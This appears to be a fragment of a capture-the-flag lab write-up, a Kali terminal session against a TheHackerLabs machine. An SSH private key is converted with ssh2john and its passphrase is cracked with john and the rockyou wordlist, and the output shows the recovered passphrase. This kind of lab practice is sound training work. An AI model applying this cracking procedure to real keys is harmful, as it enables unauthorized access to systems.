 ┌──(root㉿kali)-[/home/…/Desktop/thehackerlabs/avanzado/tortillaspapas]
└─# nano id_rsa
┌──(root㉿kali)-[/home/…/Desktop/thehackerlabs/avanzado/tortillaspapas]
└─# ssh2john id_rsa > hash
┌──(root㉿kali)-[/home/…/Desktop/thehackerlabs/avanzado/tortillaspapas]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
honda1           (id_rsa)
1g 0:00:03:32 DONE (2024-08-22 13:11) 0.004715g/s 16.74p/s 16.74c/s 16.74C/s cougar..01234
Use the "--show" option to display all of the cracked passwords reliably
Session completed.